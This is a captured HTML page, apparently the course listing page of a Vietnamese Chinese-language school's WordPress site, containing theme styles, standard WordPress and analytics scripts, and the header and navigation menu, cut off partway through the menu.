

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/
body_size: 28587
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://hoctiengtrungquocmoingay.edu.vn/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Khóa học &#8211; HTTQMN</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.12' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.12' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.12' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin HTTQMN &raquo;" href="https://hoctiengtrungquocmoingay.edu.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="HTTQMN &raquo; Dòng bình luận" href="https://hoctiengtrungquocmoingay.edu.vn/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hoctiengtrungquocmoingay.edu.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=9e5b452cad4facf472532ccf9bb05c06"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='scap.flashblock-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=9e5b452cad4facf472532ccf9bb05c06' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=9e5b452cad4facf472532ccf9bb05c06' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.12' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.12);
				src:
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.12) format("embedded-opentype"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.12) format("woff2"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.12) format("truetype"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.12) format("woff"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.12#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/web-khoi-nghiep/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Quicksand%3Aregular%2C700%2Cregular%2Cregular%7CRoboto+Condensed%3Aregular%2C700&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=9e5b452cad4facf472532ccf9bb05c06" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hoctiengtrungquocmoingay.edu.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hoctiengtrungquocmoingay.edu.vn/wp-json/wp/v2/pages/3140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hoctiengtrungquocmoingay.edu.vn/xmlrpc.php?rsd" />
<link rel="canonical" href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://hoctiengtrungquocmoingay.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoctiengtrungquocmoingay.edu.vn%2Fkhoa-hoc%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://hoctiengtrungquocmoingay.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoctiengtrungquocmoingay.edu.vn%2Fkhoa-hoc%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X4Y76KHGCM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-X4Y76KHGCM');
</script><link rel="icon" href="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #dd3333;--fs-color-primary: #dd3333;--fs-color-secondary: #ffa202;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1370px}.row.row-collapse{max-width: 1340px}.row.row-small{max-width: 1362.5px}.row.row-large{max-width: 1400px}.header-main{height: 99px}#logo img{max-height: 99px}#logo{width:142px;}#logo img{padding:15px 0;}.header-bottom{min-height: 52px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 86%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #dd1616}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#eb202c!important;}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Quicksand, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Quicksand, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Quicksand, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ffffff;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.dark .box-badge .box-text {background-color: rgb(129 124 124 / 42%);}.nav-dropdown>li.nav-dropdown-col{display:block}.nav-dropdown{border:1px solid #ddd; padding:0}.nav-dropdown .nav-dropdown-col>a, .nav-dropdown li a{font-weight:normal !important; text-transform:none !important;font-size:15px; font-weight:500}.nav-dropdown .nav-dropdown-col>ul li:hover{background:#db0000}.nav-dropdown-default>li:hover>a, .nav-dropdown .nav-dropdown-col>ul li:hover>a{color:white}.nav-dropdown-default>li:hover{background:#fbae3c}.nav-dropdown-default>li>a{border-bottom:0 !important}.nav-dropdown-has-arrow li.has-dropdown:before{border-width: 10px;margin-left: -10px;}.nav-dropdown .nav-dropdown-col>ul{border: 1px solid #d2d2d2;margin-top:-40px;box-shadow: 2px 2px 5px #828282;display:none;position: absolute;left: 100%;z-index: 9;background: white;min-width: 240px;}.nav-dropdown>li.nav-dropdown-col{width:100%;border-right:0}.nav-dropdown .nav-dropdown-col>ul li a{padding:10px;text-transform: none;color:black}.header-nav li.nav-dropdown-col:hover >ul{display:block !important}/*table*/tr:first-child td {background-color: #dd1616;color: white;padding: 10px;/*border-top-left-radius: 6px;*/}tr:last-child td {/*border-top-right-radius: 6px;*/} table {border-bottom: 3px solid#ff420e;box-shadow: rgba(0, 0, 0, 0.18) 0px 2px 4px;}td:first-child, th:first-child {padding-left: 10px;}.mobile-widget {display:none;}/* Custom CSS Tablet */@media (max-width: 849px){.mobile-widget {display:none;}}/* Custom CSS Mobile */@media (max-width: 549px){#tag_cloud-2 {display:none;}#block-2 .box-vertical .box-text { padding-left: 0px; }#block-2 .box-text a:not(.button), #block-2 .box-text h5 a.plain {padding-top: 15px;}.mobile-widget .tagcloud{display:inline-block !important;}.mobile-widget {display:block;}.mobile-widget .tagcloud a {background: #ff420e;padding: 5px 15px;font-size: 13px !important;color: #fff;border-radius: 5px;margin: 5px 0;margin-right: 5px;display: inline-block;}.mobile-widget ul.sidebar-wrapper.ul-reset.widgets-boxed { font-size: 20px;font-weight: bold;background: #eaefef;padding-left: 10px;border-radius:5px;}#main #content .text-center{text-align: left;}#HEADLINE430 {top: 380.5px;left: 313.5px;}h3.ladi-headline.ladi-transition{font-size: 22px;text-align: center;}.txt-head h1 {font-weight: 700 !important;font-size: 20px !important;line-height: 2rem !important;color: #fff;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			#secondary, .div-widget .sidebar-wrapper{border:unset !important;}
.classcha{
	margin-bottom:170px;
}
.classcha .section-content{
	position:relative;
}
.classcha .section-content .canchinhk{
	position:absolute;
	bottom:-250px;
	left:50%;
	transform:translatex(-50%);
	width:80%;
	
}
.classcha .section-content .canchinhk .large-4{
	padding:0px 5px;
}
.xemthemk{
	margin-top:15px;
	text-align:center;
	display:none;
}
.chuyengia .xemthemk{
	display:block;
}
.chuyengia .post-title{
	display:none;
}
.xemthemk .plain{
	display:none;
}
.header-bottom-nav > li > a{
	font-size:14px;
}
.xemthemk a{
	padding:3px 15px;
	background:#b20000;
	color:#fff;
}
.category .box-vertical .plain{
	width:30%;
	float:left;
}
.category .box-vertical .plain .box-image{
	display:initial;
}
.category .box-vertical .box-text{
	width:70%;
	float:left;
}
.related-post .image-cover{
	padding-top:100% !important;
}
.sukien .box-image{
	width:100% !important;
}
.sukien .badge{
	display:none; 
}
.tintucsukien .sukien .box-badge .box-text{
	bottom:0px;
}
.tintucsukien .tintuc .post-item{
	padding-bottom:0px !important;
}
.tintucsukien .tintuc .box-text{
	padding-top:0px;
	padding-bottom:0px;
}

.post-sidebar .widget-title, .div-widget .widget-title {
    margin-left: -10px;
    margin-right: -10px;
    background: #dd1616;
    color: white;
    display: block;
    padding: 10px;
}
.widget-area .widget-title{
	display:block;
	margin-bottom:20px;
}
.baivietlienquank .box-image{
	width:30%;
	float:left;
}
.baivietlienquank .box-text{
	width:70%;
	float:left;
	padding-top:5px;
	padding-left:5px;
}
.baivietlienquank .box-text .post-title{
	text-align: left;
    font-size: 14px;
    margin-top: 0px;
	text-transform: capitalize;
}
.baivietlienquank .post-item{
	padding:3px;
	padding-left: 10px;
	padding-right: 5px
}
@media screen and (max-width:600px) {
   .classcha{
	margin-bottom:0px;
}
	.box-vertical .box-image {
    margin-right: 9px;
    width: 100% !important;
    float: left;
}
	.category .box-vertical .box-text {
    width: 100%;
    float: left;
    margin-top: 10px;
    padding-left: 0px;
}
}
@media screen and (min-width:1200px) {
   
}
.slider-nav-light .flickity-prev-next-button svg, .slider-nav-light .flickity-prev-next-button .arrow {
    fill: #ffa202;
}
span.widget-title {
    font-size: 1em;
    font-weight: 600;
	margin-left: -10px;
    margin-right: -10px;
    background: #dd1616;
    color: white;
    display: block;
    padding: 10px;
}
footer.entry-meta {
    border-top: none !important;
    border-bottom: 1px dashed #ececec !important;
    display: none;
}
.absolute-footer.dark {
    color: rgba(255,255,255,.5);
    display: none;
}
.box-image img {
    max-width: 100%;
    width: 100%;
    height: auto;
    margin: 0 auto;
}
.related-post .image-cover {
    padding-top: 50% !important;
}

/*Kevin*/
.box-text-inner.blog-post-inner {
    padding: 15px 0px;
}
@media screen and (max-width:700px) {
   .entry-content {
    font-size: 17px;
}
	.sub-menu li a{font-size: 18px;}
	.nav>li>a{font-size:1.2em;}
}
/*Michel*/
h1.page-title.is-large.uppercase {
    text-align: left;
    font-size: 25px;
    font-weight: bold;
}
h1.page-title span{    margin: 0px 0px 20px 0px;
    border-style: solid;
    border-width: 0px 0px 2px 0px;
    border-color: #ff420e;}
.tagcloud {
    display: grid;
}
.tagcloud a{font-size: 14pt !important;
    color: #000;
    font-weight: bold;padding: 5px 0px;}
.tagcloud a:hover {
    border-color: #dd1616;
    background-color: #fff;
    color: #dd1616;
}
#tag_cloud-2 .tagcloud a:before
{
	content: '';
  background-image: url("/images/right-arrow-icon.png");
  background-repeat: no-repeat;
	padding-right: 30px;
	background-size: 20px;
}
h1.entry-title{font-size: 25px !important;}
.entry-content {
    font-size: 18px;
}
.box-shadow-1, .box-shadow-1-hover:hover, .row-box-shadow-1 .col-inner, .row-box-shadow-1-hover .col-inner:hover{height:100%;}
div#ez-toc-container p.ez-toc-title {
    color: #1C3A6A;
}
div#ez-toc-container p.ez-toc-title {
    font-weight: 600;
}
h5.post-title.is-large {
    color: #333;
    font-size: 15px;
    font-weight: bold;
    line-height: 1.5em;
}
.breadcrumbs {padding-bottom:25px;}
.breadcrumbs a {
    color: #dd1616;
    font-weight: 400;
}
#custom_html-2 img{border-radius:10px;padding-left: 5px;}
h2 {font-size: 18px;}
h3 {font-size: 17px;}
h4,h5,h6 {font-size: 16px;}
#block-2 .box-vertical {
    display: table;
    width: 100%;
    border: 1px solid #e7dfdf;
    padding: 5px;
    border-radius: 10px;
}
#block-2 .col {padding: unset;
    padding-left: 12px;
    padding-right: 2px;
    padding-bottom: 12px;}
#block-2 .box-vertical .box-image {
    border-radius: 10px;
}
#block-2 .box-text p {
    font-size: 16px;
    font-weight: bold;
}
blockquote {
border-left: 5px solid #dd1616 !important;background: #eeeced;color: #dd1616!important;
}
div#wpcf7-f1367-p1787-o2,.wpcf7-spinner {
    display: none;
}
/*khoa-hoc*/
.txt-head{
    line-height: 1.2;
    color: rgb(255, 255, 255);
    text-transform: uppercase;
    letter-spacing: 1px;
    text-align: center;
    text-shadow: rgb(92, 14, 10) 6px 3px 3px;
	
}
.txt-head h1{font-weight: 700 !important;	font-size: 37px;	line-height: 3rem;color:#fff
}
.text-center .is-divider{display:block  !important;}
@media (min-width: 768px){
#HEADLINE430 {
    top: 380.5px;
    left: 313.5px;
}
}
h3.ladi-headline.ladi-transition {
    font-size: 30px;
    color: #fff;
    margin-top: -55px;
    position: absolute;
}
.text-course h4 a {color:#fff !important;}
.text-course p,.text-course h4 a:hover{color:rgb(255, 217, 8) !important;}
h2.ladi-headline.ladi-transition{font-size:37px;font-weight:700;}
p.ladi-headline.ladi-transition {
    text-align: center;
    font-size: 20px;color:rgb(84, 84, 84);
	font-weight:bold;
}
h2.contact{font-size:27px;color:rgb(255, 199, 0);}
p.contact-p{ text-align: center;
    font-size: 17px;color:#fff;
	font-weight:bold;}		</style>
			
</head>

<body data-rsssl=1 class="wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-3140 page-parent wp-theme-flatsome wp-child-theme-web-khoi-nghiep lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://hoctiengtrungquocmoingay.edu.vn/" title="HTTQMN" rel="home">
		<img width="800" height="800" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2021/12/logo1-800x800.png" class="header_logo header-logo" alt="HTTQMN"/><img  width="512" height="512" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01.png" class="header-logo-dark" alt="HTTQMN"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://hoctiengtrungquocmoingay.edu.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="tel:024%206291%204838" class="button alert"  style="border-radius:99px;">
		<span>Hotline: 024 6291 4838</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="tel:024%206291%204838" class="button secondary"  style="border-radius:99px;">
		<span>ĐĂNG KÝ HỌC</span>
	</a>
	</div>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/trungtamtiengtrungnhatpham/" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.tiktok.com/@_riying_httqmn_" target="_blank" data-label="TikTok" class="icon primary button circle tiktok tooltip" title="Theo dõi trên TikTok" aria-label="Theo dõi trên TikTok" rel="noopener nofollow" ><i class="icon-tiktok" ></i></a><a href="https://www.youtube.com/@hoctiengtrungquocmoingay846" data-label="YouTube" target="_blank" class="icon primary button circle youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://hoctiengtrungquocmoingay.edu.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line-bottom nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-208 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-3204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3204 menu-item-design-default has-dropdown"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Giới thiệu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://hoctiengtrungquocmoingay.edu.vn/ve-chung-toi/">Về chúng tôi</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://hoctiengtrungquocmoingay.edu.vn/tam-nhin-su-menh/">Tầm nhìn – Sứ mệnh</a></li>
	<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://hoctiengtrungquocmoingay.edu.vn/doi-tac/">Đối tác</a></li>
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://hoctiengtrungquocmoingay.edu.vn/he-thong-co-so/">Hệ thống cơ sở</a></li>
</ul>
</li>
